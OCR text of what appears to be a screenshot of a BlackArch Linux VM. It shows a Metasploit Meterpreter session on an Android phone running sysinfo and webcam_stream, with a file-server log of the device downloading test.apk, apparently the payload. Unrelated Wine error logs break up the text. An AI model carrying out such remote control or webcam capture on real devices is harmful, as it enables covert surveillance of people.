 blackarch-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@blackarch:~
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > dir
No entries exist in /data/user/0/com.metasploit.stage/files
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 3.10.61-12219145 (armv8l)
Meterpreter : dalvik/android
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/YOOTgwJH.html
[*] Streaming...
[2005:2005:1112/140131.576743:ERROR:zygote_host_impl_linux.cc(89)] Running as ro
ot without --no-sandbox is not supported. See https://crbug.com/638180.
root@blackarch:~/Downloads
ext 0x3108e0, init_notify 0, handle 0x135f9d0): stub
0035:err:module:load_so_dll failed to load .so lib "/usr/bin/../lib32/wine/l3cod
eca.acm.so": libmpg123.so.0: cannot open shared object file: No such file or dir
ectory
0035:err:module:load_so_dll failed to load .so lib "/usr/bin/../lib32/wine/mp3dm
od.dll.so": libmpg123.so.0: cannot open shared object file: No such file or dire
ctory
0037:fixme:ntdll:NtLockFile I/O completion on lock not implemented yet
0037:fixme:msi:internal_ui_handler internal UI not implemented for message 0x0b0
00000 (UI level = 1)
0037:fixme:msi:internal_ui_handler internal UI not implemented for message 0x0b0
00000 (UI level = 1)
0035:fixme:dwmapi:DwmIsCompositionEnabled 6D5D3018
0039:fixme:iphlpapi:NotifyIpInterfaceChange (family 0, callback 0x6a8cb608, cont
ext 0x3ae930, init_notify 0, handle 0x121fce8): stub
0035:err:module:load_so_dll failed to load .so lib "/usr/bin/../lib32/wine/wineg
streamer.dll.so": libgstvideo-1.0.so.0: cannot open shared object file: No such
file or directory
wine: configuration in '/root/.wine' has been updated.
0009:err:module:load_so_dll failed to load .so lib "/usr/bin/../lib32/wine/l3cod
eca.acm.so": libmpg123.so.0: cannot open shared object file: No such file or dir
ectory
0009:fixme:win:FlashWindowEx 0x34f508 - semi-stub
rt: 80
http://19
Virtual File
root@blackarch:~
[ blackarch ~ ]# ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.31 netmask 255.255.255.0 broadcast 192.168
inet6 fe80::a00:27ff:fe69:72dd prefixlen 64 scopeid 0x20<
ether 08:00:27:69:72:dd txqueuelen 1000 (Ethernet)
RX packets 451 bytes 391943 (382.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 458 bytes 106697 (104.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 227 bytes 58157 (56.7 KiB)
1:52:26 PM 192.168.1.10:52312 Requested GET /?mode=jquery
1:53:08 PM 192.168.1.10:52313 Requested GET /
1:53:08 PM 192.168.1.10:52315 Requested GET /?mode=jquery
1:53:14 PM 192.168.1.10:52313 Requested GET /test.apk
1:53:14 PM 192.168.1.10:52313 Fully downloaded - 9.9 K @ 47.8 KB/s - /test.apk
IP address File Status Speed Time ... Progress
1 root@blackarch: root@blackarch:~/Dow root@blackarch: HFS 2.3m (300) Metasploit screensh Tue 12 Nov 2019 02:17:21 PM UTC
Right Ctrl